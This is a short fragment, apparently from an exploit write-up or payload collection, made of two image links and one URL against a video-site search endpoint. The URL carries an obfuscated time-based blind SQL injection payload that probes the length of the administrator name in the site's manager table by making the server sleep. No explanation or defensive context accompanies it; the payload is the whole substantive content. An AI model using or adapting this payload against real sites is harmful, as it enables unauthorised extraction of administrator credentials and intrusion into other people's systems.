 http://sb.com/index.php?m=vod-searchpost:wd=))||if((select%0bascii(length((select(m_name)\`\`from(mac_manager))))=53),(\`sleep\`(3)),0)#%25%35%63